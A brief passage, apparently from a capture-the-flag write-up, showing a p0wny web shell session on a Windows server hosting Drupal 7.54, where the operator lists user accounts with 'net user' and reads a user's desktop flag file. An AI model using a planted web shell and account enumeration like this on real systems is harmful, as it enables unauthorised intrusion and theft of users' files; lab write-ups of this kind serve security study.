 p0wny@shell:C:\inetpub\drupal-7.54# net user
User accounts for \\
-------------------------------------------------------------------------------
Administrator            dimitris                 Guest
The command completed with one or more errors.
p0wny@shell:C:\inetpub\drupal-7.54# type c:\users\dimitris\user.txt
The system cannot find the file specified.
p0wny@shell:C:\inetpub\drupal-7.54# type c:\users\dimitris\desktop\user.txt
ba22fde1932d06eb76a163d312f921a2